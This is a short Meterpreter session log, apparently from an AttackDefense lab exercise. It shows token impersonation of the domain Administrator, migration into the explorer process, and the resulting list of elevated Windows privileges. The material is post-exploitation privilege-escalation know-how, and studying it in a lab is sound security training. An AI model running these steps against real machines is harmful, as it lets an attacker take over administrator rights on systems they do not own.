 meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > pgrep explorer
3640
meterpreter > migrate 3640
[*] Migrating from 3280 to 3640...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege